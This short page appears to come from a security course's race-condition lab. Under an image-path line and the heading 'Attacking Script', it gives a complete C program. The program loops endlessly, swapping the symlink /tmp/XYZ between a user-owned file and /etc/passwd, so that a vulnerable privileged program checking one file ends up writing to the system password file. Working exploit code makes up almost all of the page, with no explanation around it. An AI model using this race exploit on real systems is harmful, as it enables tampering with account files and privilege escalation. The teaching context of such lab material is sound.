 Computer & Network Security > Race Condition
Attacking Script
#include <unistd.h>
int main() {
while(1) {
unlink("/tmp/XYZ");
symlink("/home/seed/UserOwnedFile", "/tmp/XYZ");
usleep(10000);
unlink("/tmp/XYZ");
symlink("/etc/passwd", "/tmp/XYZ");
usleep(10000);
}
return 0;
}